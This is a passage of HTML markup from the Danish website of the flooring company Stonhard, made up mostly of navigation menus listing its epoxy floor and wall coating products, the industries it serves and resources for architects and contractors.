Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
										<li><a href="https://www.linkedin.com/company/stonhard" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Produkter<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Gulvbel&#230;gninger</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonclad/'>
                                                                                        <img src="/media/1466/stonclad2.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Høj styrke Kommerciel Gulvbelægning</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonshield/'>
                                                                                        <img src="/media/1354/stonshield.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Teksturerede Epoxygulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonblend/'>
                                                                                        <img src="/media/1345/stonblend.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dekorative sømløse gulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stontec/'>
                                                                                        <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dekorative gulvsystemer med flage-efterbehandling</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonres/'>
                                                                                        <img src="/media/1465/stonres2.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Støjreducerende gulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stongard/'>
                                                                                        <img src="/media/1348/stongard.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Vandtætningsmembran</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stoncrete/'>
                                                                                        <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dekorative epoxygulve med kvarts og genbrugsglas</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonlux/'>
                                                                                        <img src="/media/1467/stonlux2.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Selvnivellerende epoxygulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kemikalieresistente epoxygulve giver og højtyydende foringssystemer</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/esd-gulve/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD-gulve</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sømløse, rengøringsvenlige, ledende gulve til beskyttelse mod ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stondeck/'>
                                                                                        <img src="/media/2443/menutiles-stondeck.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Elastisk, skridsikker gulvbelægning</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Gulvbel&#230;gninger<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Kemisk resistente bel&#230;gninger</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kemikalieresistente epoxygulve giver og højtyydende foringssystemer</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Kemisk resistente bel&#230;gninger<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>V&#230;gl&#248;sninger</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy- og urethan vægssystemer</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>V&#230;gl&#248;sninger<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Supplerende Produkter</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Gulv coatings</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/staerke-grov-mortel-typer/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">St&#230;rke grov m&#248;rtel typer</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-primere/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Gulv primere</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-forseglinger-membraner/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Gulv forseglinger &amp; membraner</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/additiver-til-gulvbelaegning/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Additiver til gulvbel&#230;gning</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/fukt-kontrollerande-system/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Fukt kontrollerande system</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Supplerende Produkter<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Din industri<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/luftfart/'>Luftfart</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/matte-og-drikkevarer/'>Matte og drikkevarer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/sundhedspleje/'>Sundhedspleje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/medicinal/'>Medicinal</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/vandspildevand/'>Vand/spildevand</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/kemiskminedrift/'>Kemisk/minedrift</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/restaurationer/'>Restaurationer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/uddannelse/'>Uddannelse</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/teknologie/'>Teknologie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/generel-fremstilling/'>Generel fremstilling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/regering/'>Regering</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/detailmiljoeer/'>Detailmilj&#248;er</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/transport/'>Transport</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/kontorbygninger-byggeledelse/'>Kontorbygninger / byggeledelse</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/bilforhandlere-bilreparation/'>Bilforhandlere / bilreparation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/bilfremstilling/'>Bilfremstilling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/generel-kommerciel/'>Generel kommerciel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/distributionlogistik/'>Distribution/logistik</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Arkitekter/designere<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/bim-library/'>BIM Library</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/produktoplysninger/'>Produktoplysninger</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/vejledning-specifikationer/'>Vejledning specifikationer</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/farvekollektioner/'>Farvekollektioner</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/gulvdetaljer/'>Gulvdetaljer</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/baeredygtige-losninger/'>B&#230;redygtige l&#248;sninger</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Generelle Entrepren&#248;rer<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/produktdatablade/'>Produktdatablade</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/tekniske-detaljer/'>Tekniske detaljer</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/farvevejledninger/'>Farvevejledninger</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/brochurer-litteratur/'>Brochurer &amp; litteratur</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Om Os<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/hvem-vi-er/'>Hvem vi er</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/faq-ofte-stillede-sporgsmal/'>FAQ (Ofte stillede sp&#248;rgsm&#229;l)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/vores-materialer/'>Vores materialer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/vores-certificeringer/'>Vores certificeringer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/casestudier/'>Casestudier</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/mission/'>Mission</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Funktionsordliste<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/slidstaerkt/'>Slidst&#230;rkt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/kemikalie-resistent/'>Kemikalie resistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/baeredygtigmiljoevenlig/'>B&#230;redygtig/milj&#248;venlig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoejt-slagfast/'>H&#248;jt slagfast</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoej-styrke/'>H&#248;j styrke</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoej-trafik/'>H&#248;j trafik</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/svag-lugt/'>Svag lugt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/skridsikkert/'>Skridsikkert</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/temperatur-resistent/'>Temperatur resistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/vandafvisende/'>Vandafvisende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/slidbestandigt/'>slidbestandigt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/soemloes/'>S&#248;ml&#248;s</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoejglans/'>H&#248;jglans</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/vandtaet/'>Vandt&#230;t</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/brandsikker/'>Brandsikker</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/glat-finish/'>Glat finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/rug-overflade/'>Rug overflade</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/lydabsorberende/'>Lydabsorberende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/ergonomisk/'>Ergonomisk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/affjedring/'>Affjedring</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/esd-ledende/'>ESD/Ledende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hurtig-installation-2-dage/'>Hurtig Installation (&lt;2 dage)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/selvnivellering/'>Selvnivellering</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/nemme-at-rengoere/'>Nemme at reng&#248;re</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/pletafvisende/'>Pletafvisende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/uv-resistant/'>UV Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/termisk-stod-cykling/'>Termisk st&#248;d/cykling</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.dk/kontakt-os/'>Kontakt os</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkter</span>
                            <ul>
                                        <li>
                                            <span>Gulvbel&#230;gninger</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonclad/' >
                                                                        <img src="/media/1466/stonclad2.png">
                                                                    <p class="product-name">Stonclad</p>
                                                                    <p class="product-descrip"><span>H&#248;j styrke Kommerciel Gulvbel&#230;gning</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonshield/' >
                                                                        <img src="/media/1354/stonshield.png">
                                                                    <p class="product-name">Stonshield</p>
                                                                    <p class="product-descrip"><span>Teksturerede Epoxygulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonblend/' >
                                                                        <img src="/media/1345/stonblend.png">
                                                                    <p class="product-name">Stonblend</p>
                                                                    <p class="product-descrip"><span>Dekorative s&#248;ml&#248;se gulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stontec/' >
                                                                        <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                    <p class="product-name">Stontec</p>
                                                                    <p class="product-descrip"><span>Dekorative gulvsystemer med flage-efterbehandling</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonres/' >
                                                                        <img src="/media/1465/stonres2.png">
                                                                    <p class="product-name">Stonres</p>
                                                                    <p class="product-descrip"><span>St&#248;jreducerende gulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stongard/' >
                                                                        <img src="/media/1348/stongard.png">
                                                                    <p class="product-name">Stongard</p>
                                                                    <p class="product-descrip"><span>Vandt&#230;tningsmembran</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stoncrete/' >
                                                                        <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                    <p class="product-name">Stoncrete</p>
                                                                    <p class="product-descrip"><span>Dekorative epoxygulve med kvarts og genbrugsglas</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonlux/' >
                                                                        <img src="/media/1467/stonlux2.png">
                                                                    <p class="product-name">Stonlux</p>
                                                                    <p class="product-descrip"><span>Selvnivellerende epoxygulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Kemikalieresistente epoxygulve giver og h&#248;jtyydende foringssystemer</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/esd-gulve/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD-gulve</p>
                                                                    <p class="product-descrip"><span>S&#248;ml&#248;se, reng&#248;ringsvenlige, ledende gulve til beskyttelse mod ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stondeck/' >
                                                                        <img src="/media/2443/menutiles-stondeck.png">
                                                                    <p class="product-name">Stondeck</p>
                                                                    <p class="product-descrip"><span>Elastisk, skridsikker gulvbel&#230;gning</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Kemisk resistente bel&#230;gninger</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Kemikalieresistente epoxygulve giver og h&#248;jtyydende foringssystemer</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>V&#230;gl&#248;sninger</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy- og urethan v&#230;gssystemer</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Supplerende Produkter</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Gulv coatings</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/staerke-grov-mortel-typer/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">St&#230;rke grov m&#248;rtel typer</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-primere/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Gulv primere</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-forseglinger-membraner/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Gulv forseglinger &amp; membraner</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/additiver-til-gulvbelaegning/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Additiver til gulvbel&#230;gning</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/fukt-kontrollerande-system/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Fukt kontrollerande system</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Din industri</span>
                        <ul>
                                    <li><a href="http://www.stonhard.dk/din-industri/luftfart/">Luftfart</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/matte-og-drikkevarer/">Matte og drikkevarer</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/sundhedspleje/">Sundhedspleje</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/medicinal/">Medicinal</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/vandspildevand/">Vand/spildevand</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/kemiskminedrift/">Kemisk/minedrift</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/restaurationer/">Restaurationer</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/uddannelse/">Uddannelse</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/teknologie/">Teknologie</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/generel-fremstilling/">Generel fremstilling</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/regering/">Regering</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/detailmiljoeer/">Detailmilj&#248;er</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/transport/">Transport</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/kontorbygninger-byggeledelse/">Kontorbygninger / byggeledelse</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/bilforhandlere-bilreparation/">Bilforhandlere / bilreparation</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/bilfremstilling/">Bilfremstilling</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/generel-kommerciel/">Generel kommerciel</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/distributionlogistik/">Distribution/logistik</a></li>
                        </ul>
                </li>
                <li>
                        <span>Arkitekter/designere</span>
                        <ul>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/bim-library/">BIM Library</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/produktoplysninger/">Produktoplysninger</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/vejledning-specifikationer/">Vejledning specifikationer</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/farvekollektioner/">Farvekollektioner</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/gulvdetaljer/">Gulvdetaljer</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/baeredygtige-losninger/">B&#230;redygtige l&#248;sninger</a></li>
                        </ul>
                </li>
                <li>
                        <span>Generelle Entrepren&#248;rer</span>
                        <ul>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/produktdatablade/">Produktdatablade</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/tekniske-detaljer/">Tekniske detaljer</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/farvevejledninger/">Farvevejledninger</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/brochurer-litteratur/">Brochurer &amp; litteratur</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Om Os</span>
                        <ul>
                                <li><a href="http://www.stonhard.dk/om-os/hvem-vi-er/">Hvem vi er</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/faq-ofte-stillede-sporgsmal/">FAQ (Ofte stillede sp&#248;rgsm&#229;l)</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/vores-materialer/">Vores materialer</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/vores-certificeringer/">Vores certificeringer</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/casestudier/">Casestudier</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/mission/">Mission</a></li>
                        </ul>
                </li>
                <li>
                        <span>Funktionsordliste</span>
                        <ul>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/slidstaerkt/">Slidst&#230;rkt</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/kemikalie-resistent/">Kemikalie resistent</a></li>
